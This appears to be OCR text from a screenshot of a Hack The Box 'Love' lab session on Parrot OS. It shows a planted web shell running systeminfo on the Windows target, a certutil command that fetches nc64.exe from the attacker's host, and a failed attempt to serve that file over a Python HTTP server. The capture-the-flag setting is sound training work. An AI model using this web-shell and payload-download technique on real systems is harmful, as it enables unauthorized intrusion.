 Applications Places System
Mon 20 Nov, 15:48
Secure file scan
Voting System u
love.htb/ima
File security che
GitHub - H74
http://love.htb/images/web-shell.php?cmd=systeminfo
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
certutil -urlcache -f http://10.10.14.10/nc64.exe C:\temp
Execute
Host Name: LOVE
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: roy
Registered Organization:
Product ID: 00330-80112-18556-AA148
Original Install Date: 4/12/2021, 12:14:12 PM
System Boot Time: 11/20/2023, 6:40:30 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2295 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume3
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,629 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,253 MB
Virtual Memory: In Use: 1,546 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\LOVE
Hotfix(s): 9 Hotfix(s) Installed.
[01]: KB4601554
[02]: KB4562830
[03]: KB4570334
[04]: KB4577586
[05]: KB4580325
[06]: KB4586864
[07]: KB4589212
[08]: KB5000802
[09]: KB5000858
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.239
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
love.htb
QTerminal
VPN
Caido
Web-Server
Terminal
[parrot@parrot]-[~/hackthebox/love]
$cp /home/parrot/Downloads/nc64.exe .
[parrot@parrot]-[~/hackthebox/love]
$ls
hash.txt post.txt SSRFmap test.txt windows-files.txt
nc64.exe shell.php ssti.txt web-shell.php xss.txt
[parrot@parrot]-[~/hackthebox/love]
$sudo python3 -m http.server 80
[sudo] password for parrot:
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1309, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1256, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1303, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
[✗]-[parrot@parrot]-[~/hackthebox/love]
$
Menu
Mozilla Firefox
QTerminal
nc.exe/nc64.exe at m...
Library